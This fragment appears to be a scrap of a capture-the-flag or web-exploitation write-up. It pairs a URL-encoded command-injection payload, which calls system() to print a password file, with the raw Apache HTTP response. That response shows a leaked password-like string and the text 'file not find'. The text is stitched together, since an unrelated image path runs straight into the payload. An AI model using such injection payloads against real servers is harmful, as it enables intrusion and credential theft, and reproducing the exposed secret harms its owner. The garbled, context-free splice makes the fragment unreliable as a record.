 a=system%28%27cat+passwd.txt%27%29%3BHTTP/1.1 200 OK
Date: Sat, 10 Sep 2022 04:14:30 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 37
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
SignUpForHUBUMars@1405
file not find